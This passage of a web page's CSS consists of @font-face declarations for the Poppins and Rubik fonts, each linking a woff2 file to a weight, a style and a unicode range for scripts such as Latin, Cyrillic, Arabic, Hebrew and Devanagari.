{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 